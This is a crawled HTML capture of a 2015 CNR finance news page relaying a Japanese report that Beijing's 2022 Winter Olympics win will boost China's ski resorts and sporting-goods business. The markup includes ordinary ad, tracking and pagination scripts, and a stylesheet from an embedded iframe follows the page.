

--- FILE ---
content_type: text/html
request_url: http://finance.cnr.cn/gundong/20150803/t20150803_519410111.shtml
body_size: 9424
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"  xml:lang="zh-CN" lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" id="viewport" name="viewport">
<title>日媒：“冬奥会经济”来了 中国将获巨大商机_央广网</title>
<meta name="keywords" content="冬奥会,日媒,商机,经济" />
<meta name="description" content="由于申办冬奥会成功，在中国，滑雪等冬季体育项目的相关需求有望大幅增长，体育用品厂商和冬季度假村开发企业将积极拓展在中国的业务。" />
<META name="filetype" content="0">
<META name="publishedtype" content="1">
<META name="pagetype" content="1">
<META name="catalogs" content="504058905;504063850">
<META name="contentid" content="519410111">
<META name="publishdate" content="2015-08-03">
<META name="author" content="马文静">
<link type="text/css" rel="stylesheet" href="http://www.cnr.cn/images2015/css/global.css" />
<link type="text/css" rel="stylesheet" href="http://www.cnr.cn/images2015/css/style.css" />

<style>
.wh690{width:690px;}
.wh640{width:640px;}
.mobile-Footer,#mobile-menu{display:none}
.menu li{float: left;padding: 0 9px 0 9px;border-right: 1px #ccc solid;line-height: 14px;}
.sanji_left p {line-height:32px; margin-top:20px; font-size:16px;}
@media screen and (max-width: 660px){
#Area{width:100%}
.mobile-Footer{display:block;}
img{max-width: 100%;
height: auto;}
#liuy,#cntr,#xgyd,#tl,#send,#bottom,#adf,#BAIDU_DUP_wrapper_1049764_0,#spe,.blank30,.blank50{display:none;}
#cntl,.wh645,.wh640{width:95%;margin:0 10px;}
.wh1000,.share{display:none;}

.sanji_left p{font-size:18px;}
/*.sanji_left p img{margin-left:-2em;}*/
#mobile-menu {
text-align: center;
display: flex;
height: 40px;
line-height: 40px;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -webkit-flex;
display: flex;
/* justify-content: center; */
flex-flow: row;
position: relative;
width: 100%;
background: #a80000;
  }
  #logo{
  color: #fff;
font-size: 18px;
-webkit-box-flex: 8;
-moz-box-flex: 8;
width: auto;
width: 100%;
-webkit-flex: 8;
-ms-flex: 8;
flex: 8;
text-align: left;
text-align: center;
  }

}
</style>
<script type="text/javascript" language="javascript" src="http://www.cnr.cn/js2013/jquery-1.9.0.min.js"></script>
<script type="text/javascript" src="http://s.csbew.com/k.js"></script>
</head>
<body>
<!--sharepic--><img style='width:0;height:0;overflow:hidden;display:block' src='http://www.cnr.cn/images2015/cnrlogo.jpg' alt='央广网'/>

<div class="margin bor2" style="width:100%;">
        
	<div class="wh1000 margin">
        <div class="txtcenter bt3 f12_575656 menu" style="padding-top:10px;height:25px;line-height:25px;"><li><a href="http://www.cnr.cn/" target="_blank">首页</a></li><li><a href="http://news.cnr.cn/" target="_blank">新闻</a></li><li><a href="http://finance.cnr.cn/" target="_blank">财经</a></li><li><a href="http://military.cnr.cn/" target="_blank">军事</a></li><li><a href="http://auto.cnr.cn/" target="_blank">汽车</a></li><li><a href="http://tech.cnr.cn/" target="_blank">科技</a></li><li><a href="http://sports.cnr.cn/" target="_blank">体育</a></li><li><a href="http://edu.cnr.cn/" target="_blank">教育</a></li><li><a href="http://travel.cnr.cn/" target="_blank">旅游</a></li><li><a href="http://ent.cnr.cn/" target="_blank">娱乐</a></li><li><a href="http://health.cnr.cn/" target="_blank">健康</a></li><li><a href="http://gongyi.cnr.cn/" target="_blank">公益</a></li><li><a href="http://pic.cnr.cn/" target="_blank">图片</a></li><li><a href="http://country.cnr.cn/" target="_blank">三农</a></li><li><a href="http://www.radio.cn/" target="_blank">中国广播</a></li><!--li style="float:right;border:none"><a href="" target="_blank">客户端</a></li--></div>
        <div class="clear"></div>
        
        <div class="txtcenter"><!-- 101863：新闻三级页（新）A01 类型：固定广告位 尺寸：1000x90-->
		<script type="text/javascript">
		_acK({aid:101863,format:0,mode:1,gid:1,serverbaseurl:"afp.csbew.com/"});
		</script>
		</div>
        <div class="blank15"></div>
        <div class="left"><a href="http://www.cnr.cn/" target="_blank"><img src="http://www.cnr.cn/images2015/images/logo1.jpg" width="107" height="50" /></a></div>
        <p class="ml20 f14 lh40 left mt10 f12_575656" ><a href="../../" target="_blank" class="CurrChnlCls">央广网财经</a>&nbsp;&gt;&nbsp;<a href="../" target="_blank" class="CurrChnlCls">财经滚动</a></p>
        <!--搜索  开始-->
        <div class="right mt20" style="margin-left:22px">
			<style>.nohighlight:focus { outline:none; }</style>
            <form id="searchform" name="searchform" method="post" action="http://was.cnr.cn/was5/web/search"  accept-charset="utf-8" onsubmit="document.charset='utf-8';" target="_blank">
        <div style="width:180px;height:26px;line-height:26px; background:url(http://www.cnr.cn/images2015/images/sz.gif) no-repeat;float:left">      
            <input type="hidden" name="channelid" value="234439">
            <input type="hidden" name="orderby" value="LIFO" />
            <input type="hidden" name="perpage" value="">
            <input name="searchword" id="searchword" type="text" style="width:170px; height:22px; line-height:22px; border:0; float:right;color:#c6c6c6;font-size:14px;margin-top:1px;border:0" value="热门新闻搜索" onfocus="if(this.value=='热门新闻搜索')this.value='';" class="nohighlight"  />
            </div>
            <a href="javascript:check();" ><img src="http://www.cnr.cn/images2015/images/sy.jpg" style="float:left" /></a>
            </form>
				<SCRIPT LANGUAGE="JavaScript">
function check()
{

if(document.getElementById("searchword").value==""||document.getElementById("searchword").value == null)
{
alert("请填写检索词，检索词不能为空！");

}else{
document.searchform.submit();}
}

</SCRIPT>
        </div>
        <!--搜索  结束-->
        
        <div class="blank12"></div>
    </div>
    
</div>
<img style='width:0;height:0;overflow:hidden;display:block' src='http://www.cnr.cn/images2015/cnrlogo.jpg' alt='央广网'/>
<div id="Area">
    <div id="mobile-menu" class="mob">
            <div id="logo">央广网</div>
    </div>
	<div class="blank4_a"></div>
    <div class="blank30"></div>
    <!--左侧-->
   
    <div class="left wh690" id="cntl">

        <div class="wh645 left">
        
            <p class="f22 lh30 yahei">日媒：“冬奥会经济”来了 中国将获巨大商机</p>
            <div class="blank5"></div>
            <p class="lh30 left f14 yahei">2015-08-03 16:21:00  来源：<a href="" target="_blank">中国日报网站</a></p>
            <div class="blank8"></div>    
            <div class="blank1_a"></div> 
            <div class="blank15"></div>   
            <div class="sanji_left">
                <div class="f16 lh32 yahei left" style="width:100%"><div class=TRS_Editor><p>　　据日本《经济新闻》网站7月31日报道，国际奥林匹克委员会（IOC）7月31日在吉隆坡召开的大会上，决定北京为2022年冬季奥运会的举办地。北京将创造在同一个城市既举办过夏季奥运会又举办冬季奥运会的历史。继2018年冬季奥运会的平昌（韩国）、2020年夏季奥运会的东京之后，将在亚洲的城市连续举办3届奥运会。由于申办冬奥会成功，在中国，滑雪等冬季体育项目的相关需求有望大幅增长，体育用品厂商和冬季度假村开发企业将积极拓展在中国的业务。</p>
<p>　　2022年冬季奥运会的申办候选地除了北京外，还有哈萨克斯坦的首都阿拉木图，不过北京08年夏季奥运会的举办经历和雄厚的资金实力受到好评，多数IOC委员将票投给了北京。</p>
<p>　　大部分滑冰等室内竞技项目将在北京市内举行，计划在08年举办夏季奥运会之际建设的设施内举行。北欧两项和自由式滑雪将在河北省张家口市的崇礼县内举行。在高山滑雪会场方面，将在距离北京市中心约90公里的延庆县内新设滑雪场。</p>
<p>　　在中国，除了过去就在民众之间受到欢迎的滑冰之外，滑雪的人气也在迅速提高。崇礼县万龙滑雪场上个滑雪季节的游客人数与前一年相比翻了一番。随着冬季奥运会的举办，将迅速对滑雪和滑冰爱好者的增加起到推动作用，相关行业也将越来越受到期待。</p>
<p>　　在日本，运营苗场和富良野等大型滑雪场的王子饭店自上个滑雪季节开始，接受中国房地产巨头万科的委托，运营其在吉林省开发的大型滑雪场“松花湖滑雪场”，计划今年冬季大幅扩张滑雪场，然后正式开业。此外，中国百龙绿色科技正在张家口市建设“新雪国滑雪场”，预定今年内完工。其特点是长达3公里的滑雪道，将引进常温状态下也能进行人工降雪的最新设备。</p>
<p>　　在崇礼县，用于度假的高级公寓相继建成，开发商打算今后迅速展开销售攻势。认为在获得冬奥会举办权之后，需求将迅速扩大，在此次IOC大会之前一直控制销售。</p>
<p>　　中国国内对高价滑雪用品的需求仍不突出，而且日本企业在中国的生产也仅为小规模。曾向世界各国国家队供应官方比赛服的日本高得运（Goldwin）目前在北京工厂主要制造面向电子零部件工厂的工作服等，但如果以获得奥运会主办权为契机，冬季体育项目受到欢迎，该公司打算扩大滑雪服生产。（信莲）</p></div></div>
                <div class="blank10"></div>
                <!--翻页-->   
                <div class="f14 txtcenter wh640">
                   <center><p style="word-wrap:break-word">
                      <SCRIPT LANGUAGE="JavaScript">
                          <!--
                          function createPageHTML(_nPageCount, _nCurrIndex, _sPageName, _sPageExt){
                              if(_nPageCount == null || _nPageCount<=1){
                                  return;
                              }
                              var nCurrIndex = _nCurrIndex || 0;
                          if(nCurrIndex == 0)
                          document.write("[1]");
                          else
                          document.write("<a href=\""+_sPageName+"."+_sPageExt+"\"><font color=red>[1]</font></a>");
                          for(var i=1; i<_nPageCount; i++){
                          if(nCurrIndex == i)
                          document.write("["+(i+1) + "]");
                          else
                          document.write("<a href=\""+_sPageName+"_" + i + "."+_sPageExt+"\"><font color=red>["+(i+1)+"]</font></a>");
                          }	
                              if(nCurrIndex == 0)
                                  document.write("<br><a href=\""+_sPageName+"_" + (nCurrIndex+1) + "."+_sPageExt+"\"><img src='http://www.cnr.cn/images/news_xy.gif' ignoreapd=1 border='0'></a>");
                              else if (nCurrIndex == 1) 
                                   { 
                                   if (_nPageCount == 2)
                                document.write("<br><a href=\""+_sPageName+"."+_sPageExt+"\"><img src='http://www.cnr.cn/images/news_sy.gif' ignoreapd=1 border='0'></a>");
                                      else 
                                  document.write("<br><a href=\""+_sPageName+"."+_sPageExt+"\"><img src='http://www.cnr.cn/images/news_sy.gif' ignoreapd=1 border='0'></a><a href=\""+_sPageName+"_" + (nCurrIndex+1) + "."+_sPageExt+"\"><img src='http://www.cnr.cn/images/news_xy.gif' ignoreapd=1 border='0'></a>");
                                  }
                              else if(nCurrIndex == (_nPageCount-1))
                                  document.write("<br><a href=\""+_sPageName+"_" + (nCurrIndex-1) + "."+_sPageExt+"\"><img src='http://www.cnr.cn/images/news_hy.gif' ignoreapd=1 border='0'></a>");
                              else
                                  document.write("<br><a href=\""+_sPageName+"_" + (nCurrIndex-1) + "."+_sPageExt+"\"><img src='http://www.cnr.cn/images/news_sy.gif' ignoreapd=1 border='0'></a><a href=\""+_sPageName+"_" + (nCurrIndex+1) + "."+_sPageExt+"\"><img src='http://www.cnr.cn/images/news_xy.gif' ignoreapd=1 border='0'></a>");
                          }
                          //WCM置标
                          createPageHTML(1, 0, "t20150803_519410111", "shtml");	
                          //-->
                      </SCRIPT>
                   </p></center>
                </div>				 
                <!--翻页  完-->
                <div class="blank5"></div>
            </div>
            <div class="blank30"></div>
          
            <p class="right f16 lh32 yahei">编辑：马文静</p>
            <div class="blank10"></div>  
            <p class="left f14 lh26 yahei">关键词：冬奥会;日媒;商机;经济</p>
            <p class="right mr15 lh20 yahei" id="spe"><a href="#a9"><img src="http://www.cnr.cn/images2015/images/slj.gif" width="23" height="20" /> 说两句</a></p>
            
            <div class="blank50"></div>
			

            <!--相关阅读-->
            <div class="left wh645" id="xgyd">
			    <!-- 101869：新闻三级页（新）A04 类型：固定广告位 尺寸：640x90-->
                <iframe src="http://www.cnr.cn/cnrxwph/iframe/2015sj1/" width="100%" height="230" frameborder="0" scrolling="no"></iframe>
		<div class="blank20"></div> 
                <div class="left"><img src="http://www.cnr.cn/images2015/images/qian.jpg" width="17" height="24" /></div>
                <h2 class="fb f18 lh26 yahei left"><a href="" target="_blank">相关阅读</a></h2>
                 <div class="blank10"></div>
                
				<h3 class="lh26 f18 yahei left fb"><a href="http://www.cnr.cn/newscenter/native/gd/20150803/t20150803_519408537.shtml" target="_blank">天大设计总院完成2022年冬奥会基础项目设计</a></h3>
                <div class="blank15"></div>
                <div class="margin" style="width:100%;">
                    <p class="lh26 f14" style="padding:0px;text-align:left;"><a href="../../../newscenter/native/gd/20150803/t20150803_519408537.shtml" target=_blank>天大设计总院完成2022年冬奥会基础项目设计,记者从天津大学了解到，该校建筑设计规划研究总院设计三所设计的2022年冬奥会基础项目——河北北方学院体育馆已开工建设。河北北方学院体育馆为2022年冬奥会的基础项目工程，为甲级体院馆，具有承担全国性综合运动会及国际级单项赛事的能力。</a></p>
                    <div class="clear"></div>
                </div>
                <div class="blank10"></div>
                <p class="left lh26 f14 yahei"><span class="left">2015-08-03 14:59:00</span><span class="left ml30"> </span><span class="right"></span></p>
                <div class="blank15"></div>
                <div class="blank1_b"></div>
                <div class="blank15"></div>
				
				<h3 class="lh26 f18 yahei left fb"><a href="http://www.cnr.cn/lvyou/list/20150803/t20150803_519402743.shtml" target="_blank">2022冬奥会进入筹办阶段 张家口游客预计会"井喷"</a></h3>
                <div class="blank15"></div>
                <div class="margin" style="width:100%;">
                    <p class="lh26 f14" style="padding:0px;text-align:left;"><a href="../../../lvyou/list/20150803/t20150803_519402743.shtml" target=_blank>昨天，北京携手张家口成功申办2022年冬奥会。冬奥申委官员表示，从2008年北京奥运会如何“花钱”看，运营费用中政府出的也并不多，只占到一成。据了解，在张家口崇礼和北京延庆这两个滑雪项目举办地，都具备了降雪小气候。</a></p>
                    <div class="clear"></div>
                </div>
                <div class="blank10"></div>
                <p class="left lh26 f14 yahei"><span class="left">2015-08-03 09:20:00</span><span class="left ml30"> </span><span class="right"></span></p>
                <div class="blank15"></div>
                <div class="blank1_b"></div>
                <div class="blank15"></div>
				
				<h3 class="lh26 f18 yahei left fb"><a href="http://www.cnr.cn/lvyou/list/20150803/t20150803_519402042.shtml" target="_blank">六小龄童：希望孙悟空能成为北京冬奥会吉祥物</a></h3>
                <div class="blank15"></div>
                <div class="margin" style="width:100%;">
                    <p class="lh26 f14" style="padding:0px;text-align:left;"><a href="../../../lvyou/list/20150803/t20150803_519402042.shtml" target=_blank>在《西游记》中饰演孙悟空的六小龄童，在祝贺申冬奥成功的同时，希望孙悟空能成为北京冬奥会的吉祥物。六小龄童微博原文为：“恭贺北京成功获得2022年冬奥会主办权，希望孙悟空能成为北京冬奥会的吉祥物。</a></p>
                    <div class="clear"></div>
                </div>
                <div class="blank10"></div>
                <p class="left lh26 f14 yahei"><span class="left">2015-08-03 08:58:00</span><span class="left ml30"> </span><span class="right"></span></p>
                <div class="blank15"></div>
                <div class="blank1_b"></div>
                <div class="blank15"></div>
				
                
                <iframe src="http://www.cnr.cn/cnrxwph/iframe/15b/" width="100%" height="305" frameborder="0" scrolling="no"></iframe>
                <!-- 101879：新闻三级页（新)A07 类型：固定广告位 尺寸：640x260-->
<script type="text/javascript">
_acK({aid:101879,format:0,mode:1,gid:1,serverbaseurl:"afp.csbew.com/"});
</script>
                <div class="blank10"></div>
                  <script type="text/javascript">
_acK({aid:101869,format:0,mode:1,gid:1,serverbaseurl:"afp.csbew.com/"});
</script> 
                 <div class="blank15"></div>
            </div>
             
           
            <div class="blank40"></div>
            <!--相关阅读 结束-->
            
            
            <!--网友跟帖 开始-->
            <a name="a9" id="a9"></a>
            <div id="liuy">
            <div class="left wh640" id="tl">
                <div class="left"><img src="http://www.cnr.cn/gg/yclcs/images/pingl01.jpg" width="27" height="22" /></div>
                <p class="lh22 f18 fb left ml10 yahei">参与讨论</p>
                <p class="right lh22 f14">我想说</p>
                <div class="right mr10 mt2"><img src="http://www.cnr.cn/gg/yclcs/images/pingl02.jpg" width="24" height="17" /></div>
                <div class="blank5"></div>
                <div class="left" style="width:100%; height:1px; font-size:1px;clear:both; background-color:#c3c3c3;"></div>
            </div>		
    
            <div class="blank10"></div>
    
            <div class="wh640 left" id="send"></div>
            <div class="clear"></div>
            <div id="title_comment"></div>
            <div id="all"></div>
            <div id="loading" class="loading"> 
            <img src="http://www.cnr.cn/cs1/2013sjcs/images/load.gif" /> 
            </div> 
            <div class="blank10"></div>
            <!--div class="left f12_014f8f ds divblock" id='clickLoadData'>点击查看更多评论</div-->
            <script id='news_comment_js' type='text/javascript'></script>
            <script type='text/javascript'>
           
            var _cnr_time = new Date().getTime();
            var _cnr_news = document.getElementById('news_comment_js');
            var _cnr_title = "日媒：“冬奥会经济”来了 中国将获巨大商机";
            var _cnr_newsid = "519410111";
            var _cnr_url = "http://www.cnr.cn/jingji/gundong/20150803/t20150803_519410111.shtml";
            var _cnr_status = "1";
            var _cnr_appid = "6bb9c60588e7bca532078d1a2284f5e3";
            _cnr_news.src = 'http://ncomment.cnr.cn/cnrjs.html?newsid='+_cnr_newsid+'&title='+_cnr_title+'&url='+_cnr_url+'&status='+_cnr_status+'&appid='+_cnr_appid+'&time=' + _cnr_time
          
          </script>  
            </div>
            <div style="display:none;"><iframe name="eee" width="0" height="0"></iframe></div>
            <!--网友跟帖 结束-->
        </div>
      	
      	<div class="right share" style="width:20px; height:220px;">
			<style>
            #rsig .r a{clear:both;overflow:hidden;}
            #rsig,#rsig .gotop,#rsig .sina,#rsig .weixin,#rsig .qqkj{background:url(http://www.cnr.cn/images2015/images/r.png) no-repeat;}
            #rsig{overflow:visible;width:21px;height:220px;position:fixed;background-position:-107px 0px;}
            #rsig .r{width:21px;height:220px;padding-top:47px;position:relative;display:block;}
            #rsig .r a{width:21px;height:21px;display:block;cursor:pointer;}
            #rsig a.gotop{background-position:left -50px;}
            #rsig a.sina{background-position:left -78px;margin-top:7px;}
            #rsig a.weixin{background-position:left -102px;margin-top:7px;}
			#rsig a.qqkj{background-position:left -128px;margin-top:7px;}
            #rsig a.gotop:hover{background-position:right -50px;}
            #rsig a.sina:hover{background-position:right -78px;}
            #rsig a.weixin:hover{background-position:right -102px;}
			#rsig a.qqkj:hover{background-position:right -128px;}
            </style>
           
            <div id="rsig" >
                <div class="r part2" share-pic="http://www.cnr.cn/jingji/gundong/20150803/W020150803590156364375.jpg" share-title="日媒：“冬奥会经济”来了 中国将获巨大商机" share-summary="由于申办冬奥会成功，在中国，滑雪等冬季体育项目的相关需求有望大幅增长，体育用品厂商和冬季度假村开发企业将积极拓展在中国的业务。"  share-url="http://www.cnr.cn/jingji/gundong/20150803/t20150803_519410111.shtml"> <a class="gotop" href="#"></a> <a class="sina icon-sina" id='icon-sina' title='分享到新浪微博' href='javascript:;' hidefocus='true'></a> <a class="weixin icon-weixin"  id='icon-weixin' title='分享微信' href='javascript:void(0);' hidefocus='true'></a> <a class="qqkj icon-qqzone"  id='icon-qqzone' title='分享到QQ空间' href='javascript:;' hidefocus='true' href='javascript:void(0);' hidefocus='true'></a></div>
            </div>
			  <div id="weix" style="position:fixed;background:url(http://www.cnr.cn/images2015/images/sp.png) no-repeat;width:130px;height:130px;padding-top:7px;padding-left:7px;margin-left:-130px;margin-top:45px;display:none;"><span>微信扫描分享</span></div>
      	</div>
             
    </div>
    <!--左侧 结束-->
	
    <!--右侧栏-->
    <div class="wh300 right" id="cntr">
	    <!-- 101865：新闻三级页（新）A02 类型：固定广告位 尺寸：300x250-->
<script type="text/javascript">
_acK({aid:101865,format:0,mode:1,gid:1,serverbaseurl:"afp.csbew.com/"});
</script>
        <div class="blank15"></div>
    	<!--编辑推荐-->
    	
              <html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx</center>
</body>
</html>

              
                         
              
        <!--编辑推荐 完-->
        <div class="blank10"></div>
        <div class="blank1_b"></div>
        <div class="blank15"></div>
        <!--视觉焦点-->
    	
              <html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx</center>
</body>
</html>

              
                         
               
        <!--视觉焦点 完-->
        <div class="blank10"></div>
        <div class="blank1_b"></div>
        <div class="blank15"></div>
        <!--推荐视频-->
    	
              <html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx</center>
</body>
</html>

              
                         
             
        <!--推荐视频 完-->
		
<!-- 101867：新闻三级页（新）A03 类型：固定广告位 尺寸：300x250-->
<script type="text/javascript">
_acK({aid:101867,format:0,mode:1,gid:1,serverbaseurl:"afp.csbew.com/"});
</script>

        <!--div class="blank10"></div>
        <div class="blank1_b"></div>
        <div class="blank15"></div-->
        <!--图片精选-->
    	                <iframe src="http://www.cnr.cn/cnrxwph/iframe/15r/" width="100%" height="345" frameborder="0" scrolling="no"></iframe>

        <!--图片精选 完-->
        <div class="blank15"></div>
        <div class="blank1_b"></div>
        <div class="blank15"></div>
        <!--微信-->
        <div class="left ml25" style="width:116px;">
        	<img src="http://www.cnr.cn/images2015/images/weixin.jpg" width="116" height="116" />
            <div class="blank10"></div>
            <p class="txtcenter lh26 f14 fb">央广网官方微信</p>
        </div>
        <div class="left ml20" style="width:116px;">
        	<img src="http://www.cnr.cn/images2015/images/sjygw.jpg" width="116" height="116" />
            <div class="blank10"></div>
            <p class="txtcenter lh26 f14 fb">手机央广网</p>
        </div>
       <div class="blank15"></div>
        <!--微信 完-->
		<!-- 101871：新闻三级页（新）A05 类型：固定广告位 尺寸：300x250-->
<script type="text/javascript">
_acK({aid:101871,format:0,mode:1,gid:1,serverbaseurl:"afp.csbew.com/"});
</script>
        <div class="blank15"></div>
        <div class="blank1_b"></div>
        <div class="blank15"></div>
        <!--点击排行-->
    	<h2 class="fb f18 lh26 yahei left">点击排行</h2>
        <div class="blank10"></div>
    	<ul class="left lh34 f14 yahei" id="love">
        <script src="http://www.cnr.cn/hotnews/all/index1_1.js" charset="utf-8"></script>
        	<script type="text/javascript">
        function getJson() {
            // 在IE7下测试通过，IE6下必须创建 new ActiveXObject("MSXML2.XMLHTTP.6.0")
           
                    var objs = cnr.hbo;
					
					var tit,hb;
					for(i=0;i<=6;i++)
					{
						if (i<1)
						{
						tit = "<li style='width:300px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;'>·<a href='"+ objs[i].url +"'  target=_blank>"+objs[i].title +"<\/a></li>";
						}else{

					  tit = "<li class='f12_939395'  style='width:300px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;'>·<a href='"+ objs[i].url +"'  target=_blank>"+objs[i].title +"<\/a></li>";}
					 document.getElementById("love").innerHTML +=tit;
					
					}

             }
		getJson();
      </script>
        </ul>
        <!--点击排行 完-->
        
        
        
    </div>
    <!--右侧栏  结束-->
	<div class="clear"></div>
</div>

<div class="blank30"></div>
<!--通用底  开始-->
<div style="width:100%;height:115px; background-color:#424242;" id="bottom">
	<div class="blank20"></div>
	<div class="margin wh1000">
    	<div class="left mt3"><img src="http://www.cnr.cn/images2015/images/logo02.png" width="284" height="60" /></div>
    	<div class="left f12_FFFFFF lh24 ml30" style="width:510px;">
        	违法和不良信息举报电话：010-56807188 新闻热线：4008000088 E-mail:4008000088@cnr.cn<br /> 
			网上传播视听节目许可证号 0102002  京ICP备05065762号-1 京公网安备110102000554<br /> 
			<a href="" target="_blank">中央人民广播电台介绍</a> | <a href="" target="_blank">央广网介绍</a><br /> 
        </div>
        <div class="right" style="margin-right:70px;"><a href="http://www.hd315.gov.cn/beian/view.asp?bianhao=0102000092200012"  target=_blank><img src="http://www.cnr.cn/images2015/images/bottom.png" width="35" height="42" /></a></div>
    </div>

</div>
<div class="mobile-Footer margin" style="background-color:#424242;text-align:center;height:35px;">
    	<p class="f12_FFFFFF lh35 f16"><a href="http://m.cnr.cn/">WAP版</a>| 客户端  <span class="ml30">央广网版权所有</span></p>
       
	
</div>
<!--通用底  结束-->

<script type="text/javascript" src="http://www.cnr.cn/images2015/ezshare.js"></script>
<script type="text/javascript" src="http://www.cnr.cn/images2015/genqrcode/src/jquery.qrcode.min.js"></script>
<script>
			$(document).ready(function(){
               $("#icon-weixin").click(function(){
                   $("#weix").toggle("slow");
					});
			});
			</script>

<div style="display:none">
<script type="text/javascript">document.write(unescape("%3Cscript src='http://cl2.webterren.com/webdig.js?z=7' type='text/javascript'%3E%3C/script%3E"));</script>
<script type="text/javascript">wd_paramtracker("_wdxid=000000000000000000000000000000000000000000")</script>
</div>

<style>
#dl1 {
POSITION: fixed;  WIDTH: 130px; top: 210px; HEIGHT: 159px; CURSOR: pointer; RIGHT:50%;z-index:1;margin-right:-640px;_position: absolute; _right: auto
}
</style>
<!--AdForward Begin:-->
<!-- 104437：新闻三级页（新）A08 类型：浮层广告位 尺寸：--->
<script type="text/javascript">
var ua = navigator.userAgent,
            android = ua.match(/(Android);?[\s\/]+([\d.]+)?/),  // 匹配 android
            ipad = ua.match(/(iPad).*OS\s([\d_]+)/),            // 匹配 ipad
            ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/),         // 匹配 ipod
            iphone = ua.match(/(iPhone\sOS)\s([\d_]+)/);        // 匹配 iphone

if(!(android ||ipad ||ipod ||iphone )){_acK({aid:104437,format:0,mode:1,gid:1,serverbaseurl:"afp.csbew.com/"});}


</script>
</body>


</html>

--- FILE ---
content_type: text/html
request_url: http://www.cnr.cn/cnrxwph/iframe/2015sj1/
body_size: 2867
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"  xml:lang="zh-CN" lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>_央广网</title>
<style>
/* 基础样式 */
body{margin:0 auto;padding:0;background:#fff;font-size:12px;color:#242424;font-family:SimSun;}
body > div{margin-right:auto;margin-left:auto;} 
div,form,ul,ol,li,span,p{margin:0;padding:0;border:0;}
img,a img{border:0;margin:0;padding:0; vertical-align:bottom }
h1,h2,h3,h4,h5,h6{margin:0;padding:0;font-size:12px;font-weight:normal;}
ul,ol,li{list-style:none}
table,td,input{font-size:12px}
UL{margin:0px auto;margin /**/:0px;}
/* 默认链接色 */
a{color: #28394b;text-decoration:none}
a:hover{text-decoration:underline;}
/* 下划线 */
.unline,.unline a {text-decoration:underline}

/* 通用属性 */
.txtleft {text-align:left;}
.txtright {text-align:right}
.txtcenter {text-align:center}
.left { float: left;}
.right { float: right;}
.clear { clear: both; font-size:1px; visibility: hidden;}
.c2,.c3,.c4,.c5 {width:100%;text-align:center;margin:0 auto;clear:both;padding:0;border:0}
.c2 li,.c2 div {width:49.5%;float:left}	/*双列列表样式*/
.c3 li,.c3 div  {width:33%;float:left;}	/*三列列表样式*/
.c4 li,.c4 div {width:24.9%;float:left;}	/*四列列表样式*/
.c5 li,.c5 div {width:19.9%;float:left;}	/*五列列表样式*/
.ds{display:inline}
.w100{width:100%}
.over{overflow:hidden}
.vb{ vertical-align:bottom}
.vt{ vertical-align:top}
.vm{ vertical-align:middle}
.pos-rel{ position:relative}
.pos-abs{ position:absolute}

/* 字体属性 [定义规则，属性首字母加属性值，小写] */
.fb {font-weight: bold;}
.f14 { font-size:14px;}
.f12 { font-size:12px;}
.f16 { font-size:16px;}
.f18 { font-size:18px;}
.f20 { font-size:20px;}
